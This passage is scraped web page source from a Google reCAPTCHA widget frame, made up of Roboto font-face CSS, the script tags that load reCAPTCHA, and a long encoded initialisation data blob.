  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="d0Bzzy85YAmY7JXs-ZIW0A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="d0Bzzy85YAmY7JXs-ZIW0A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="d0Bzzy85YAmY7JXs-ZIW0A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22GMO9ISc5wp01w70MwonCuRnCiBLCrsOJa2ZQZ8OOWQ/DoFANOF0SwpHDtsOiFxd6WcKDQcKgw5Iaw7jDoMOWw4NMICUtMUp/[base64]/DoBlXfzzComHDtsKUGSrDnVd8w5LCk8O8w4DCjmVsw6BRAGvCkTVXw6/Dp8OXDMOGWT09DEfCpCvChsO3wrvDgcORwoPDpMOfwod6w7XCssOBdgAywplPwqHCt03DosO8w4ZzbMO1w6EKG8Kqw6tow5QVLlLDo8KSDsONV8ODwrfDuMOEwqV+TVU+w6LDgk5ZQl/ChcO3NTJvworDj8KCwqwFRcOJIn1JOcKmHsOywqvCnsKvDsK7wpHDt8K8TcK0IsOiZhdfw6QbYyAResO2P1RAcBzCu8K2w5AQeUx1J8Kiw7nCkTcPJw5GCcKHw4/CncOmwo7DmsKwBsOFw5/DmcKbZkLCmMORw6vCscK2woB0fcOYwpTCv1XDvzPCvMOaw6XDkUjDg2w8IHwKw6EjL8OyKsKNw6lNw6g9wp3DisOUw64Xw7HDnGYVw6obYMKUPzvDgDREw6hiwqprRyLDthQ2wpURcMOAwoY9CsORwpIfw6FbT8KoQX4gDcKBFMKWalggw5RVeXXDpsOrFcK/[base64]/ColnCssO3X2AjDMKVNsKCDAUqYsObN8OcS8K4GcOaFQY/[base64]/CgiLCm3RVXAQ4w6zCgSYTwrvCj8O/worDkXU+wq89BRXCgx14wqfDucOhLjHCn8OeWBPCjz7CmMOow7TCmsKUwrLDscOifHDCiMKRBjUkKsKawrTDlzISXXovU8KVD8KAVmHChl/CksOPcxLCoMKzPcOdUcKWwrJoLMOlaMO5FSF6KcK8wrBEahLCpsOXfMO/OMOEe2jDn8O7w7TCjMO6GVHDkwF1w5Unw4nDl8Kuw7lSwqFiw6HCocOswpMPw6INw6QLw5zCtcOfwrbDoQPCicORGRbDiFvClAbDjjTClsOvOMOdQcOqw4zCnsOHSj3ClcOMwqUWb2fCpMOXR8KwA8OBe8OCRWbCtiLCpS3DiCk/Ck5DeVAYw5w8w5jCr1HDi8KGU20YZAbDuMK7w5YMw7VzYyHCjsOSwrPDk8OCw4PChxPDjMOJw7w4w6TDkMKew5ZeOQzDvMKmR8K0G8KHa8KVHcKERcKQIiROPBTComzCtMOUYXfCjMK2w7DCv8OFw5zCqj7DqTg/[base64]/CnsK0PMOmwr5Iw7/CpBt3w5LDuUXCkhR8w4R9w7xqS8K6LMO2QMKLwolAw7zCqFRUwrLDq09Fw7F0w4htdcKNw5tFYsOcDcOrwoAeLsOcCTfCoEDCjcOZw5p/DcKgwprDiSDCpcODe8OfZcKxwqg0UCYXwrUxw6zCi8OQw5JHwq5ba1kGCk/[base64]/DrMKQwqsuwo5jwrHCoUQIf13Cl8KGwpzDqcKWw6vCpwwiOm0kw7MFw4fCkWFNIVPCoV3DvcO0w7nDvBvCtsOTJGTCucKIQzjDqcO3w6UWUMOpw5zCpG/[base64]/wqfCh2TDj016M38LdcOqw6xIwoAzZnsow5HDnUjCqMOAJMOicx3CkMOlw6Iiw5JMY8OoMy/DkGLCvsKZwrxvRMKgWGYLw5rCt8Ozw5pfw5DDjMKlTsKyCRRUwrpUDndBwrJVwqPCjCfDnSnCpcKwwozDkMK6Lx7DrMKSbmFiwqLCgjASwpoTawFgwpXDusOnw6rDt8K5XMKSwpLChsO+GsOHQsOgA8O/wpQiR8ODFMKSS8OeRmTCr1DCi2bCmMO8IwTCqsKdS03DucOVSsKQb8K8MMO9woDDoGrDoMOEwqU/PsKLUMOXOFQsdcO3woHCj8K/w7tGwrrDtD3CnsOcPjTDhsKHeV9AwqnDh8KfwpdAwpvCn2/[base64]/DmsKKPMOSwqrDmMObwrY+VBDDoXjDvFltw7VBN8OhwqxQAMOxw4gJbMKoGcOjwoEdw6VheD/ClMKzTBHDthjDoC/[base64]/wolPw5PCtnTCosO2w5UiQ0t6wps1w7ZBwo4qFXUxwpXCtsKsEcOKwr7Ctn0Iw6MxdRxRw6LCkMK3w4NKw7zDux8kw43DgjFhTsOSSsKOw7/[base64]/[base64]/DrwU5MsOWw4QCwpbChTDDryLDg8KrwpRPC01zb8OOTEXCsMOLM17Dm8Olw7kTwpUQNcKrw4x+cMKsYBJdU8Orwr7DtzJFw7LChhXDuFDCi2vDnsOFwrF+w7LCmwHDrgJow4AOwq/[base64]/DosKsVMO9c8O6DV9zL8OYwp7CjhRdwqLDgmcbw7Vow7TDlzhIUMKnBcK1Z8OJeMO7w60EL8O+GynDvcOMNcK7w7EhVk3DsMKSw7nDrA/Dg10mUCxWN380wpHDi0zDmUzDqMObCWHDtUPDk0DCgR3CocKhwpMhwpwTXnwmwpDDhUoow4zCtsOfwqzDgAEzw5zDmi9xB0sMw6hiHcKAwovCglPDiVTDpMOrwrQOwqxuAcO5w4LCtidqw7FZO34XwpNeBRE/[base64]/DjMOAwrIKH8OCU2HDtsOxw6DCrXodYcOpwoxqwrY5wqjCi30ZVMKRwo13EsOGwrUHc2tRw7XDvcKmI8KWwqnDrcK6esKsIBPCisKHwpBVwonDusK/wqrDtMKdY8OHERkRwo0ResKkP8KKZjkYw4QMKT7CqExLPggHwoTCp8Omw6ZRwqzDvcOFdiLClgnCpMKQN8Ozw4fCinPCkMOYHMOUA8KMR2kkw7MgW8KIHcORN8Kpw6/Dpy7DusOFw4g1OsKwOl/Dj11UwoQYdcOlNCBoSMONw65/DkPDt07DvyDCjA/[base64]/[base64]/wooeYcKWw5HDuXNYw4IYwqTCkVjDqQvCrxzCtcK2w5hIZMK8JMOgwr17wqbDmUzDo8Kww5jCqMKDJsKFAcO3H2Fqwp7DsGDDnRfDo30jw4t7w6TDjMO/wqpETMKkccO2wrrDucO3XMOywqLDmUHCumzCuj/CmH5gw6VBdcKqw6J/H20yw6bDsXZSTBvDoCDCsMONXkB3wo7DsivDhlJpw45YwoHCiMOfwrhgT8KSCsKkc8OTw4sGwqzCoz0RAcKtHcKpw4bCm8KpwofDtcKxbcKLw6nCg8ORw5TCs8K1w6RDwr9+VXg0FsKDw6bDrsO+Mk9QEnMUw6B/AR3Ck8OpPMKew77CgcOxw6vDksODGcOFIzjDosKpOsOLR2fDiMK6woNnwrvDt8O7w4bDoRjCr3LDscKLGhDDlVLClGI/w5HDocK2w5wLw63DjcKdJ8Oiw77Cq8KowqJyTcKtw4PDnwnDm17DlCTDkhjDmcKwaMOEwrfDgsOdw77DiMO1w4fCtnHChcO1e8KJVRjCjMOLdcKvw5cYLxxXFMOQR8KMSiA/K2vDjMKQwqzCo8OUwo0+w6MZNDLDuE/[base64]/Du3nDicKCwpjDiE3CvBk1AhkCwpDDrmfCi2Vbf8O/wqwLNzzDvTwbaMK2wprDsG0iw5zCu8OqTmTCsVLDpcKgdcOcWTzDusO/FRcAZnVeUExbw5DDsgTCo2wAw5LCk3HCmkIgWsK8wpDDm0DCg18Mw7PDpsONFgnCpcOaJcOAP3M6dSnDjgJawrkCwp3ChhjCtSp0wp3DrsKSPsKwFcK3wq/Cn8Kdw4xYP8OgN8KDCXTCiibDiFwECCnCgMK5woQ6U0dgw7vDiF44VQrCsXk+H8K9eW16w5bDlA3ClUZ6w6pcw6INLWjDqcOAWlc9VAtQw7vCujguwrzCi8K+VyDDvMKHw7HDlRDDkV/CvsKiwoLCt8Kow4oXasKqwrTCiF/Cvl7CoFLCoSRSwrZrw63DlBjDsgZ8KcKZYcKUwod3w6dxPzrCthpKwoJcJsO/FVBNwqMRw7ZwwodGwqvDscKww4XCtMKGwp4Pwo4uw7TDo8O0fwbCusKALsO5wrEQacOdZFgFw7ZpwpvDlMO4J1FtwqYVw7PComNyw7JtGHZ9IcK0Bw/[base64]/[base64]/[base64]/CpXvCt8OITsOsUMKaQB3CtsKVOMOyMsK+bSrDoy8je37Cr8OXNcK7w7XDucK4LcKXw4Ukw6oAwpjDkB5zQy/DoivClhRQVsOcRMKDd8O+b8KtCMKCwpg1w4zDlQ3CuMOobMOzwr/Ci1/[base64]/w4LDtsOtD1rCnGBiG3BEwoApMcKQeAhCN8Kewo7DlMKNwrdTMMODw6rDkSYlwr3DksOjw7zDu8KLw6lpw7DCsVXDtzXCkcKSwq3CmMOAwrjCqsOxwqDDi8KGSU4xB8KTw7hswrZ0SVLDkSPCt8Kpw4rDo8KWI8OBwoXCg8KGWFQnVFIbdMKQEMOYw5jDoD/[base64]/[base64]/w7Ucw6/[base64]/Di0oZwpEVw6LCkSHCkzPCsSDDrcO5VsKBw71Dw5ELw4g9McOyw7XCu0wJY8OddH3DrErDi8OnSB/DthleS11resKKKB0Owo0vwo7Dq3RXwrrCocKfw5vCnSI9F8O5wp3DlcOTw6p4wqUcPWcwcQLDtAjDpCPDg3jCtsKWMcK/wonDuRbCvycww4MQXsOtNwnDqcKJw7zCucOSC8OZB0MtwpFBw588w4Fxw4IyX8KfVCEhD219WMO4Tn3CtcKew7JLwoDDtBd9w5kowr0Vw4dTUWdOO0QvCsOvYVPCvXnDvsOiVHptwqbDpsO4w5REwpPDvlZBbT8uw4fCv8KkFcK+EsKVw7dBa23CoQ/CumNzw7Zeb8KTwoHCr8KydsK/ekvClMKNHMOMecKGIRLDrMKuw7bCt1zDsQBmwpUwZ8K2wplCw5PCv8KzSS/CgMOlwoYINBJSwrU5fRhdw4BhTsOvwpDDlcKvek0uSwfDh8KFw57DiW/Cr8KcW8KvKzzDocKuFVbCtQlKHhJuWcKtwofDn8KywoDDjBo0FMKDOXvCrGkMwqttwp7CrcKVFiVSIMKzSsKpdzHDhWvDv8OQC2dteXk0wpHDmGTDoH/DqDzCqsOhGMKNV8KBwo7CocOTTypow4vDjMOiGzlEw53DrMOWwo3DjcOAbcKUTXpqwrhWw7I3w5DCh8OewoEIDHnCusKTw7lnZigVw4EnN8KAeQbCnUR/[base64]/[base64]/DrCrDlMOlScOfYT3Cj8KYwpgRw6g0wrPDgkcKwrLCihDCh8Kqw6xCBB13w5ZwwrvDtcOjVxTDsGLCn8KfYcKbUUEQwo/DtDrDhQoHRMKqw45KGcO8XH1Owrs+RsO6VMK3c8O3MWwLw58xwq/DjsKiwrzDiMOhwqtfwoLDrsKXSMOSZMOSM1rCvGPDrkLClXYAw5DDjsOKw5cfwp3CjcK/[base64]/[base64]/CpcOCwprDisK3D8KdwpJ2wpYtfHh0QkBGw6Rvw5jDuVTDpcOawo7CuMKbworDncKndXFySTsGDWp+Hl3DocOWwo8cw4JPJsKqZsOIw6nDr8O9HsO1wrrCj25QQcOIEnTCql8gw4jDogrCsGsVRMO2w4cqw4LCpVNPHjPDr8O1w6I1DsOBw7rDmsOlcMONwr9XQR/CrRTDsRJ3wpTCp1pERsK1FnjDv1tFw7RwZ8K+P8KyAcKMXV0BwrA4w5Bqw5E9w5ZFw6TDjwAJbysLZ8Kvwq1WPMOFw4PDvMOADMKrw5zDjUYeHcOAZsKXa17Ctnknw5VDwqnDoGxIES9uw4PDpCEiwpQoG8OvdsOMIwo3bDBYwrLCiG5ZwozDplHCvW3CpsO1bX/[base64]/ChMKKw4NXB8O9wonCtcKmQMOSHVvDp8K0wr82wofCm8K9w4vDj0DCtlUuw5slwr84w63Co8K7wqrDs8OlUsK/PMOcw7dWwrbDlsKrwoVew47CiQl5DMKyO8OEYVfClMK0P3DCiMO2w6sTw4s9w68lJsOBSMKTw6EYw7/[base64]/CtMKIw47DrmnCscOiOsODegE6FhJ2cMOLw6HDpXhaTjnDtcOPwpvDtcK5YsKHw74DZj7Cq8KCfiwfw63DrcO4w5xGw78Gw5rDmMOAUURDZMOKFsKzw77CucOPa8KQw6QIAMK/[base64]/DqMOpYsObay5Ww5Q+KxpcOcKkw4UKE8Okw5/CksOIEFE/BcKawqnDoBFbw5TCjyfClC0/w7dqFT4rw7XDtnJYeWLCqSpmw6zCsjHCqHoOwqxuP8O/w7zDjz/DpcKRw4wCwpLCq1NHwohpWsO6fMKsRcKFXVPDnwZHKXE4BcOrHSkzw67CqEHDlMKjw5/Cn8KFEjkuw4lIw41yVFwJw4fDrjfCrsKpHRTCkm/CjFnCtsK/GBMFGXIRwq/CssOtPsKZwp/DjcKyDcKlIMKbRSXDrMKRZXvClcO2Fz9vw4spRg4mwpVaw5RaMcOwwo4gw5fClMONwr8oP0nCtnBiC2zDllHDpMONw6bCgMOTMsOCw6/DsnBjwoJMX8Kaw68tJX/[base64]/DpxHDr0YlecKCRUzCnA1wBcKGJ8KGw4vCihnDpGY6wr4Tw4lew6xzw5nDrcOrw6TDq8KgbAHChCcoRUNKBwEiwptuwpsjwrlIw4xyKj/[base64]/CgnvDo3HDryXCi8OPU8Ofw7HCtcODwoUrG2fDosKBPcO9wrXDoMKqFsKgFjNXehPCrsO7CMKsW04Cwq92wq7Ct2kWwo/DssOtwoB6wppzCVQzXQoRwp0ywrXCiSVoW8O3wqXDvjQRO1nCnApKU8KXR8OELAvCj8KHw4MwJ8OPeTdsw64+wo7DvMOUCmbDrEjDhcOQOmUPw6XCssKBw5DCisOFwpjCqnMSw6HCmF/[base64]/[base64]/[base64]/w4rCtSA6aMOyX8OewoR3w6BeUibDjMOPwpPDiz9ow57CmmcXw6XDikM9wqDCmURUwoZiNzzCqmTDrsK3wrfCqMKZwp9Ww5/CpcKjX1jDtcKPV8Kqwqd+wpcJw73ClTMkwpUowqjDiwxiw67DksO3woUVbnDCq2VLw4rDkUHCjGTDr8KNNMKyLcKCw47CrsOZwqvDkMOUf8Kxwq3DpsOpw6Jyw7tAWxEnSWEVWcOVfz3DjsKJR8KMw4xSDgtqwq1QGcOaGcKbRcOsw4cqwq1wBMOwwpt/PcKcw7s9w4xNYcKXXMOCIMOuC3pcwpHCrlzDgMKpwqvCgcKgc8KzCEYvDHUYSV13wocBHWPDocO3wo4RDxQCw7gAC2rCicOiw6jClWrCl8OgXcOQDMKAwo4AScOOUQE8Tkw7cB/DglrCjcKRJ8O5w6TCssKiYSLCoMK5WQrDs8KKGBguHcKVTMOUwovDgAbDmMKYw6bDv8OdwrXDrFhCJA8vwrY7XBTDosKAwowbw7Ijw548worDrcKpADE6w75fw53Ch0TDmsO/HsOpNMO6woDDmcKqN1gnwqsOXHwNWcKMw4fClyzDlMOQwosKTMK3Kychw5rDllPDuT3ChmvCkcK7wrpZUMOCwozCtsKrQMOIw79Ww6DCtEXDkMOdX8Kowr8rwp1/dUkmwp3Ck8OBY05bw6VUw4vCv19+w7Q8EA4+w6sDw6fDpMO0AmgjbQ/DscOhwp1hT8KvwojDpMONFMKnYcOECsKzYhnCh8K1wrbChMOGAS8gfnnCk3BZwq3CuTXCssO7EsOVDMOtdWZvP8Kcwr/CksKiw5xyBsKHI8KRYsK6KMOMwoRowpomw4vClWQNworDt0RTw63DtSlrw7rCkWVzaCZqdMKbwqI2PsOResK0aMKCXsObEWM3wpJBChPDsMOewq/DjVPCvFINw6Ri